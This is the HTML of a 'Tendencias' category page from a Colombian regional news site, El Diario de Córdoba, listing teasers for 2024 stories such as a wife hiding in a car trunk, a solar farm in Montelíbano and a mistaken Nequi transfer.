				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menú</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="El Diario Córdoba" href="https://eldiariodecordoba.co/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://eldiariodecordoba.co/wp-content/uploads/2024/01/el-diario-de-cordoba-logo-negro.png 2x, https://eldiariodecordoba.co/wp-content/uploads/2024/01/cropped-el-diario-de-cordoba-logo-negro-2.png 1x" media="(max-width:991px)">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://eldiariodecordoba.co/wp-content/uploads/2024/01/el-diario-de-cordoba-logo-negro.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://eldiariodecordoba.co/wp-content/uploads/2024/01/el-diario-de-cordoba-logo-negro.png" alt="El Diario Córdoba" width="594" height="132" style="max-height:132px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Buscar por</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<nav id="top-nav"  class="has-menu top-nav header-nav" aria-label="Menú de Navegación secundario">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				<div class="top-menu header-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-6360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6360"><a href="https://eldiariodecordoba.co/">Inicio</a></li>
<li id="menu-item-6450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6450"><a href="https://eldiariodecordoba.co/judicial/">Judicial</a></li>
<li id="menu-item-6451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6451"><a href="https://eldiariodecordoba.co/monteria/">Monteria</a></li>
<li id="menu-item-6452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6452"><a href="https://eldiariodecordoba.co/municipios/">Municipios</a></li>
<li id="menu-item-6453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6453"><a href="https://eldiariodecordoba.co/comunidad/">Comunidad</a></li>
<li id="menu-item-6454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6454"><a href="https://eldiariodecordoba.co/susesos/">susesos</a></li>
<li id="menu-item-6455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6455"><a href="https://eldiariodecordoba.co/mundo/">mundo</a></li>
</ul></div>			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->
</header>

<div class="stream-item stream-item-below-header"><div class="stream-item-size" style=""><div class="publi">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1324258010975938"
     crossorigin="anonymous"></script>
<!-- Home diario -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1324258010975938"
     data-ad-slot="5932184921"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
	
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		
			<header id="category-title-section" class="entry-header-outer container-wrapper archive-title-wrapper">
				<nav id="breadcrumb"><a href="https://eldiariodecordoba.co/"><span class="tie-icon-home" aria-hidden="true"></span> Inicio</a><em class="delimiter">/</em><span class="current">Tendencias</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/eldiariodecordoba.co\/"}}]}</script><h1 class="page-title">Tendencias</h1>			</header><!-- .entry-header-outer /-->

			
		<div class="mag-box wide-post-box timeline-box">
			<div class="container-wrapper">
				<div class="mag-box-container clearfix">
					<ul id="posts-container" data-layout="timeline" data-settings="{'uncropped_image':'jannah-image-post','category_meta':false,'post_meta':true,'excerpt':'true','excerpt_length':'20','read_more':'true','read_more_text':false,'media_overlay':false,'title_length':0,'is_full':false,'is_category':true}" class="posts-items">
<li class="post-item  tie-standard">

	<div class="year-month"><span>Sep</span><em>- 2024 -</em></div>
	<div class="clearfix"></div>
	<div class="day-month"><span>6 septiembre</span></div>
	<div class="post-item-inner">

		
			<a aria-label=" Mujer fue sorprendida por su esposo mientras lo espiaba oculta en el baúl del carro . ." href="https://eldiariodecordoba.co/tendencias/mujer-fue-sorprendida-por-su-esposo-mientras-lo-espiaba-oculta-en-el-baul-del-carro/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://eldiariodecordoba.co/wp-content/uploads/2024/09/85-3-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://eldiariodecordoba.co/wp-content/uploads/2024/09/85-3-390x220.jpg 390w, https://eldiariodecordoba.co/wp-content/uploads/2024/09/85-3-300x168.jpg 300w" sizes="(max-width: 390px) 100vw, 390px" /></a>
		<div class="post-details">

			<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://eldiariodecordoba.co/author/cordobaadmin/" class="author-name tie-icon" title="cordobaadmin">cordobaadmin</a></span></span></span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 19 </span></div></div><!-- .post-meta -->
			<h2 class="post-title"><a href="https://eldiariodecordoba.co/tendencias/mujer-fue-sorprendida-por-su-esposo-mientras-lo-espiaba-oculta-en-el-baul-del-carro/"> Mujer fue sorprendida por su esposo mientras lo espiaba oculta en el baúl del carro . .</a></h2>

								<p class="post-excerpt">Un hecho de amor toxico se ha hecho viral en las redes sociales, un conductor de Uber enm México se&hellip;</p>
					<a class="more-link button" href="https://eldiariodecordoba.co/tendencias/mujer-fue-sorprendida-por-su-esposo-mientras-lo-espiaba-oculta-en-el-baul-del-carro/">Leer más  &raquo;</a>		</div><!-- .post-details -->
	</div><!-- .post-item-inner -->
</li>

<li class="post-item  tie-standard">

	<div class="year-month"><span>Ago</span><em>- 2024 -</em></div>
	<div class="clearfix"></div>
	<div class="day-month"><span>30 agosto</span></div>
	<div class="post-item-inner">

		
			<a aria-label="Esperanza y Desesperación: Javier Acosta se prepara para su último día de vida" href="https://eldiariodecordoba.co/tendencias/esperanza-y-desesperacion-javier-acosta-se-prepara-para-su-ultimo-dia-de-vida/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://eldiariodecordoba.co/wp-content/uploads/2024/08/85-110-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
		<div class="post-details">

			<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://eldiariodecordoba.co/author/cordobaadmin/" class="author-name tie-icon" title="cordobaadmin">cordobaadmin</a></span></span></span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 153 </span></div></div><!-- .post-meta -->
			<h2 class="post-title"><a href="https://eldiariodecordoba.co/tendencias/esperanza-y-desesperacion-javier-acosta-se-prepara-para-su-ultimo-dia-de-vida/">Esperanza y Desesperación: Javier Acosta se prepara para su último día de vida</a></h2>

								<p class="post-excerpt">Hoy, viernes 30 de agosto de 2024, al mediodía, será el último día de vida para Javier Acosta, un joven&hellip;</p>
					<a class="more-link button" href="https://eldiariodecordoba.co/tendencias/esperanza-y-desesperacion-javier-acosta-se-prepara-para-su-ultimo-dia-de-vida/">Leer más  &raquo;</a>		</div><!-- .post-details -->
	</div><!-- .post-item-inner -->
</li>

<li class="post-item  tie-slider">

	
	<div class="clearfix"></div>
	<div class="day-month"><span>16 agosto</span></div>
	<div class="post-item-inner">

		
			<a aria-label="Desenlace Controversial en la Desaparición de Juana Iris Guerra en Apartadó" href="https://eldiariodecordoba.co/tendencias/desenlace-controversial-en-la-desaparicion-de-juana-iris-guerra-en-apartado/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://eldiariodecordoba.co/wp-content/uploads/2024/08/85-74-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
		<div class="post-details">

			<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://eldiariodecordoba.co/author/cordobaadmin/" class="author-name tie-icon" title="cordobaadmin">cordobaadmin</a></span></span></span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 1.349 </span></div></div><!-- .post-meta -->
			<h2 class="post-title"><a href="https://eldiariodecordoba.co/tendencias/desenlace-controversial-en-la-desaparicion-de-juana-iris-guerra-en-apartado/">Desenlace Controversial en la Desaparición de Juana Iris Guerra en Apartadó</a></h2>

								<p class="post-excerpt">La madre de Juana Iris expresó su profunda decepción al descubrir que su hija, durante su fuga, se había casado&hellip;</p>
					<a class="more-link button" href="https://eldiariodecordoba.co/tendencias/desenlace-controversial-en-la-desaparicion-de-juana-iris-guerra-en-apartado/">Leer más  &raquo;</a>		</div><!-- .post-details -->
	</div><!-- .post-item-inner -->
</li>

<li class="post-item  tie-standard">

	<div class="year-month"><span>Jun</span><em>- 2024 -</em></div>
	<div class="clearfix"></div>
	<div class="day-month"><span>17 junio</span></div>
	<div class="post-item-inner">

		
			<a aria-label="«Con mi bebé grandulón»: Reencuentro Emotivo de Campanita y Vittorio de El Desafío" href="https://eldiariodecordoba.co/tendencias/con-mi-bebe-grandulon-reencuentro-emotivo-de-campanita-y-vittorio-de-el-desafio/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://eldiariodecordoba.co/wp-content/uploads/2024/06/85-20-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
		<div class="post-details">

			<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://eldiariodecordoba.co/author/cordobaadmin/" class="author-name tie-icon" title="cordobaadmin">cordobaadmin</a></span></span></span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 43 </span></div></div><!-- .post-meta -->
			<h2 class="post-title"><a href="https://eldiariodecordoba.co/tendencias/con-mi-bebe-grandulon-reencuentro-emotivo-de-campanita-y-vittorio-de-el-desafio/">«Con mi bebé grandulón»: Reencuentro Emotivo de Campanita y Vittorio de El Desafío</a></h2>

								<p class="post-excerpt">Desde los inicios del reality, el bailarín caleño Campanita no dudó en demostrar su interés en Vittorio, el coach, coqueteándole&hellip;</p>
					<a class="more-link button" href="https://eldiariodecordoba.co/tendencias/con-mi-bebe-grandulon-reencuentro-emotivo-de-campanita-y-vittorio-de-el-desafio/">Leer más  &raquo;</a>		</div><!-- .post-details -->
	</div><!-- .post-item-inner -->
</li>

<li class="post-item  tie-standard">

	<div class="year-month"><span>Abr</span><em>- 2024 -</em></div>
	<div class="clearfix"></div>
	<div class="day-month"><span>26 abril</span></div>
	<div class="post-item-inner">

		
			<a aria-label="Multinacional Revoluciona Montelíbano, Córdoba con la Construcción de una Macrogranja Solar Fotovoltaica de Vanguardia" href="https://eldiariodecordoba.co/montelibano/multinacional-revoluciona-montelibano-cordoba-con-la-construccion-de-una-macrogranja-solar-fotovoltaica-de-vanguardia/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://eldiariodecordoba.co/wp-content/uploads/2024/04/macrogranja-solar-fotovoltaica-en-Montelibano-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://eldiariodecordoba.co/wp-content/uploads/2024/04/macrogranja-solar-fotovoltaica-en-Montelibano-390x220.jpg 390w, https://eldiariodecordoba.co/wp-content/uploads/2024/04/macrogranja-solar-fotovoltaica-en-Montelibano-300x169.jpg 300w, https://eldiariodecordoba.co/wp-content/uploads/2024/04/macrogranja-solar-fotovoltaica-en-Montelibano-1024x576.jpg 1024w, https://eldiariodecordoba.co/wp-content/uploads/2024/04/macrogranja-solar-fotovoltaica-en-Montelibano-768x432.jpg 768w, https://eldiariodecordoba.co/wp-content/uploads/2024/04/macrogranja-solar-fotovoltaica-en-Montelibano.jpg 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
		<div class="post-details">

			<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://eldiariodecordoba.co/author/cordobaadmin/" class="author-name tie-icon" title="cordobaadmin">cordobaadmin</a></span></span></span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 15 </span></div></div><!-- .post-meta -->
			<h2 class="post-title"><a href="https://eldiariodecordoba.co/montelibano/multinacional-revoluciona-montelibano-cordoba-con-la-construccion-de-una-macrogranja-solar-fotovoltaica-de-vanguardia/">Multinacional Revoluciona Montelíbano, Córdoba con la Construcción de una Macrogranja Solar Fotovoltaica de Vanguardia</a></h2>

								<p class="post-excerpt">La multinacional Solargreen avanza en el desarrollo de una macrogranja solar fotovoltaica en Montelíbano, Córdoba. Bajo el nombre de San&hellip;</p>
					<a class="more-link button" href="https://eldiariodecordoba.co/montelibano/multinacional-revoluciona-montelibano-cordoba-con-la-construccion-de-una-macrogranja-solar-fotovoltaica-de-vanguardia/">Leer más  &raquo;</a>		</div><!-- .post-details -->
	</div><!-- .post-item-inner -->
</li>

<li class="post-item  tie-standard">

	
	<div class="clearfix"></div>
	<div class="day-month"><span>22 abril</span></div>
	<div class="post-item-inner">

		
			<a aria-label="«Joven en estado crítico tras caer de tractomula en la vía Cereté-Montería»" href="https://eldiariodecordoba.co/tendencias/joven-en-estado-critico-tras-caer-de-tractomula-en-la-via-cerete-monteria-2/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://eldiariodecordoba.co/wp-content/uploads/2024/04/85-185-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
		<div class="post-details">

			<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://eldiariodecordoba.co/author/cordobaadmin/" class="author-name tie-icon" title="cordobaadmin">cordobaadmin</a></span></span></span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 3 </span></div></div><!-- .post-meta -->
			<h2 class="post-title"><a href="https://eldiariodecordoba.co/tendencias/joven-en-estado-critico-tras-caer-de-tractomula-en-la-via-cerete-monteria-2/">«Joven en estado crítico tras caer de tractomula en la vía Cereté-Montería»</a></h2>

								<p class="post-excerpt">Según información preliminar, el joven fue golpeado por un cable eléctrico que se encontraba en la vía mientras el vehículo&hellip;</p>
					<a class="more-link button" href="https://eldiariodecordoba.co/tendencias/joven-en-estado-critico-tras-caer-de-tractomula-en-la-via-cerete-monteria-2/">Leer más  &raquo;</a>		</div><!-- .post-details -->
	</div><!-- .post-item-inner -->
</li>

<li class="post-item  tie-standard">

	
	<div class="clearfix"></div>
	<div class="day-month"><span>8 abril</span></div>
	<div class="post-item-inner">

		
			<a aria-label="Hoy llega el eclipse solar del 8 de abril, el más esperado del año, que transformará el día en noche en muchas regiones del planeta." href="https://eldiariodecordoba.co/tendencias/hoy-llega-el-eclipse-solar-del-8-de-abril-el-mas-esperado-del-ano-que-transformara-el-dia-en-noche-en-muchas-regiones-del-planeta/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://eldiariodecordoba.co/wp-content/uploads/2024/04/85-78-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
		<div class="post-details">

			<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://eldiariodecordoba.co/author/cordobaadmin/" class="author-name tie-icon" title="cordobaadmin">cordobaadmin</a></span></span></span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 20 </span></div></div><!-- .post-meta -->
			<h2 class="post-title"><a href="https://eldiariodecordoba.co/tendencias/hoy-llega-el-eclipse-solar-del-8-de-abril-el-mas-esperado-del-ano-que-transformara-el-dia-en-noche-en-muchas-regiones-del-planeta/">Hoy llega el eclipse solar del 8 de abril, el más esperado del año, que transformará el día en noche en muchas regiones del planeta.</a></h2>

								<p class="post-excerpt">&nbsp; &nbsp; Un eclipse solar total ocurre cuando la luna se sitúa entre el sol y la tierra, cubriendo por&hellip;</p>
					<a class="more-link button" href="https://eldiariodecordoba.co/tendencias/hoy-llega-el-eclipse-solar-del-8-de-abril-el-mas-esperado-del-ano-que-transformara-el-dia-en-noche-en-muchas-regiones-del-planeta/">Leer más  &raquo;</a>		</div><!-- .post-details -->
	</div><!-- .post-item-inner -->
</li>

<li class="post-item  tie-standard">

	
	<div class="clearfix"></div>
	<div class="day-month"><span>6 abril</span></div>
	<div class="post-item-inner">

		
			<a aria-label="Antonio, el hombre que le transfirió por error $16 millones por nequi a su expareja y ella pensó que eran para sus hijas" href="https://eldiariodecordoba.co/colombia/antonio-el-hombre-que-le-transfirio-por-error-16-millones-por-nequi-a-su-expareja-y-ella-penso-que-eran-para-sus-hijas/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://eldiariodecordoba.co/wp-content/uploads/2024/04/85-66-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
		<div class="post-details">

			<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://eldiariodecordoba.co/author/cordobaadmin/" class="author-name tie-icon" title="cordobaadmin">cordobaadmin</a></span></span></span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 53 </span></div></div><!-- .post-meta -->
			<h2 class="post-title"><a href="https://eldiariodecordoba.co/colombia/antonio-el-hombre-que-le-transfirio-por-error-16-millones-por-nequi-a-su-expareja-y-ella-penso-que-eran-para-sus-hijas/">Antonio, el hombre que le transfirió por error $16 millones por nequi a su expareja y ella pensó que eran para sus hijas</a></h2>

								<p class="post-excerpt">Al percatarse de que había digitado mal los números hacia dónde debía mandar el dinero para la compra del automóvil,&hellip;</p>
					<a class="more-link button" href="https://eldiariodecordoba.co/colombia/antonio-el-hombre-que-le-transfirio-por-error-16-millones-por-nequi-a-su-expareja-y-ella-penso-que-eran-para-sus-hijas/">Leer más  &raquo;</a>		</div><!-- .post-details -->
	</div><!-- .post-item-inner -->
</li>

<li class="post-item  tie-standard">

	
	<div class="clearfix"></div>
	<div class="day-month"><span>2 abril</span></div>
	<div class="post-item-inner">

		
			<a aria-label="El nacimiento del Día Mundial del Autismo: Una historia de conciencia y aceptación" href="https://eldiariodecordoba.co/colombia/el-nacimiento-del-dia-mundial-del-autismo-una-historia-de-conciencia-y-aceptacion/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="220" src="https://eldiariodecordoba.co/wp-content/uploads/2024/04/El-nacimiento-del-Dia-Mundial-del-Autismo.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://eldiariodecordoba.co/wp-content/uploads/2024/04/El-nacimiento-del-Dia-Mundial-del-Autismo.png 2084w, https://eldiariodecordoba.co/wp-content/uploads/2024/04/El-nacimiento-del-Dia-Mundial-del-Autismo-300x300.png 300w, https://eldiariodecordoba.co/wp-content/uploads/2024/04/El-nacimiento-del-Dia-Mundial-del-Autismo-1024x1024.png 1024w, https://eldiariodecordoba.co/wp-content/uploads/2024/04/El-nacimiento-del-Dia-Mundial-del-Autismo-150x150.png 150w, https://eldiariodecordoba.co/wp-content/uploads/2024/04/El-nacimiento-del-Dia-Mundial-del-Autismo-768x768.png 768w, https://eldiariodecordoba.co/wp-content/uploads/2024/04/El-nacimiento-del-Dia-Mundial-del-Autismo-1536x1536.png 1536w, https://eldiariodecordoba.co/wp-content/uploads/2024/04/El-nacimiento-del-Dia-Mundial-del-Autismo-2048x2048.png 2048w, https://eldiariodecordoba.co/wp-content/uploads/2024/04/El-nacimiento-del-Dia-Mundial-del-Autismo-360x360.png 360w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>
		<div class="post-details">

			<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://eldiariodecordoba.co/author/cordobaadmin/" class="author-name tie-icon" title="cordobaadmin">cordobaadmin</a></span></span></span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 7 </span></div></div><!-- .post-meta -->
			<h2 class="post-title"><a href="https://eldiariodecordoba.co/colombia/el-nacimiento-del-dia-mundial-del-autismo-una-historia-de-conciencia-y-aceptacion/">El nacimiento del Día Mundial del Autismo: Una historia de conciencia y aceptación</a></h2>

								<p class="post-excerpt">El Día Mundial del Autismo surge como una iniciativa promovida por la Asamblea General de las Naciones Unidas en 2007,&hellip;</p>
					<a class="more-link button" href="https://eldiariodecordoba.co/colombia/el-nacimiento-del-dia-mundial-del-autismo-una-historia-de-conciencia-y-aceptacion/">Leer más  &raquo;</a>		</div><!-- .post-details -->
	</div><!-- .post-item-inner -->
</li>

<li class="post-item  tie-standard">

	<div class="year-month"><span>Mar</span><em>- 2024 -</em></div>
	<div class="clearfix"></div>
	<div class="day-month"><span>19 marzo</span></div>
	<div class="post-item-inner">

		
			<a aria-label="HOY ES EL DIA DEL HOMBRE 19 DE MARZO" href="https://eldiariodecordoba.co/tendencias/hoy-es-el-dia-del-hombre-19-de-marzo/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="172" height="220" src="https://eldiariodecordoba.co/wp-content/uploads/2024/03/85-134.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://eldiariodecordoba.co/wp-content/uploads/2024/03/85-134.jpg 624w, https://eldiariodecordoba.co/wp-content/uploads/2024/03/85-134-235x300.jpg 235w, https://eldiariodecordoba.co/wp-content/uploads/2024/03/85-134-360x459.jpg 360w" sizes="auto, (max-width: 172px) 100vw, 172px" /></a>
		<div class="post-details">

			<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://eldiariodecordoba.co/author/cordobaadmin/" class="author-name tie-icon" title="cordobaadmin">cordobaadmin</a></span></span></span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 4 </span></div></div><!-- .post-meta -->
			<h2 class="post-title"><a href="https://eldiariodecordoba.co/tendencias/hoy-es-el-dia-del-hombre-19-de-marzo/">HOY ES EL DIA DEL HOMBRE 19 DE MARZO</a></h2>

								<p class="post-excerpt">El día de San José de Nazaret, esposo de María y padre adoptivo de Jesús, se celebra el 19 de&hellip;</p>
					<a class="more-link button" href="https://eldiariodecordoba.co/tendencias/hoy-es-el-dia-del-hombre-19-de-marzo/">Leer más  &raquo;</a>		</div><!-- .post-details -->
	</div><!-- .post-item-inner -->
</li>

					</ul><!-- #posts-container /-->
					<div class="clearfix"></div>
				</div><!-- .mag-box-container /-->
			</div><!-- .container-wrapper /-->
		</div><!-- .mag-box /-->
	<div class="pages-nav">					<div class="pages-numbers pages-standard">
						<span class="first-page first-last-pages">
													</span>

						<span class="last-page first-last-pages">
							<a href="https://eldiariodecordoba.co/tendencias/page/2/" ><span class="pagination-icon" aria-hidden="true"></span>Página siguiente</a>						</span>
					</div>
					</div>
	</div><!-- .main-content /-->

</div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer"><div class="stream-item-size" style=""><div class="publi">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1324258010975938"
     crossorigin="anonymous"></script>
<!-- final diario -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1324258010975938"
     data-ad-slot="4754834620"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
	
</div></div></div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="categories-1" class="container-wrapper widget widget_categories"><div class="widget-title the-global-title"><div class="the-subtitle">Categorías<span class="widget-title-icon tie-icon"></span></div></div>
			<ul>
					<li class="cat-item cat-item-35"><a href="https://eldiariodecordoba.co/colombia/">Colombia</a> (109)
</li>
	<li class="cat-item cat-item-57"><a href="https://eldiariodecordoba.co/comunidad/">Comunidad</a> (20)
</li>
	<li class="cat-item cat-item-1"><a href="https://eldiariodecordoba.co/cordoba/">Cordoba</a> (286)
</li>
	<li class="cat-item cat-item-32"><a href="https://eldiariodecordoba.co/deportes/">Deportes</a> (35)
</li>
	<li class="cat-item cat-item-33"><a href="https://eldiariodecordoba.co/economia-y-negocios/">Economía y negocios</a> (7)
</li>
	<li class="cat-item cat-item-36"><a href="https://eldiariodecordoba.co/entretenimiento/">Entretenimiento</a> (27)
</li>
	<li class="cat-item cat-item-39"><a href="https://eldiariodecordoba.co/judicial/">Judicial</a> (268)
</li>
	<li class="cat-item cat-item-31"><a href="https://eldiariodecordoba.co/montelibano/">Montelibano</a> (11)
</li>
	<li class="cat-item cat-item-37"><a href="https://eldiariodecordoba.co/monteria/">Monteria</a> (77)
</li>
	<li class="cat-item cat-item-40"><a href="https://eldiariodecordoba.co/mundo/">mundo</a> (16)
</li>
	<li class="cat-item cat-item-58"><a href="https://eldiariodecordoba.co/municipios/">Municipios</a> (35)
</li>
	<li class="cat-item cat-item-38"><a href="https://eldiariodecordoba.co/politica/">Política</a> (45)
</li>
	<li class="cat-item cat-item-61"><a href="https://eldiariodecordoba.co/susesos/">susesos</a> (157)
</li>
	<li class="cat-item cat-item-34 current-cat"><a aria-current="page" href="https://eldiariodecordoba.co/tendencias/">Tendencias</a> (15)
</li>
			</ul>

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="text-2" class="container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">El Diario de Córdoba:<span class="widget-title-icon tie-icon"></span></div></div>			<div class="textwidget"><p>emerge como un canal de expresión independiente, desafiando la noción de una última palabra, brindando un espacio para la diversidad de voces y perspectivas.</p>
<p>Monteria Cordoba<br />
(+57) 324 6386530<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4c292028252d3e252328292f233e28232e2d0c2b212d2520622f2321">[email&#160;protected]</a></p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
